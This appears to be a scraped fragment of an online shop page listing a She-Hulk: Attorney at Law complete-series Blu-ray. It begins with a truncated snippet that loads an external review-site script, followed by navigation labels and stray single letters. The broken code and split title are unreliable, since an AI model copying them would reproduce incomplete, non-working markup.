
(function(){ var s = document.createElement('script'); s.src = 'https://writeacustomerreview.c
Custom
Entertainment
Genres
Music
On Disc
Vista rapida
Marvel Studios’ She-Hulk:
M
Attorney at Law – Complete
I
Series Blu-ray
B